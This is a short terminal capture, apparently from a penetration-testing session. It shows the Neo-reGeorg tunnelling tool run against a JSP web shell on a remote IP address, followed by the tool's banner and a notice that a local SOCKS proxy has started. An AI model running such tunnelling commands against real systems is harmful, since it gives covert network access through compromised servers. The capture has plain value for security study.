 root@msf:~/Neo-reGeorg# python neoreg.py -k 123456 -u http://45.76.153.192:8080/tunnel.jsp
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 1.0.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080], tunnel at [http://45.76.153.192:8080/tunnel.jsp]
+------------------------------------------------------------------------+
auther: Ske